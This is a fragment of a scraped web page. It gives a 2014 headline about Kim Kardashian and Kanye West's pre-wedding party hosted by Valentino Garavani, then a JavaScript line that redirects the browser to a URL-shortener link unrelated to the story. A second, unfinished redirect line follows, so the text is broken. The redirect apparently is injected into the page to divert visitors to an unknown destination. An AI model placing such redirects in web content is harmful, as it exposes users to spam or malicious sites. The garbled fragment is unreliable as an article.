
Kimye Had a Pre-Wedding Party Hosted by
Valentino Garavani
March 24, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =